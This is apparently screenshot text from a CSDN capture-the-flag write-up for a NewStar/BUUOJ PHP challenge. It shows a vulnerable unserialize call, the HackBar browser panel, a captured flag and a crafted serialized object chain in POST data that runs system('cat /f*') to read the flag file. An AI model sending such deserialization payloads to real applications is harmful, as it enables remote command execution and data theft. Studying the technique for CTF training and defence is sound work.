 $a = @unserialize($_POST['fast']);
throw new Exception("Nope"); flag{f16635ad-5248-4b48-b72f-6aeea2ee7908} NewStar
查看器 控制台 调试器 网络 样式编辑器 内存 性能 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://961c71d7-843d-4ed1-b022-a8bf8150a5eb.node4.buuoj.cn:81/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
fast=a:2:{i:0;O:5:"Start":1:{s:6:"errMsg";O:6:"Crypto":1:{s:3:"obj";O:7:"Reverse":1:{s:4:"func";O:3:"Pwn":1:{s:3:"obj";O:3:"Web":2:
{s:4:"func";s:6:"system";s:3:"var";s:7:"cat /f*";}}}}}i:0;N;}
CSDN @Sx_zzz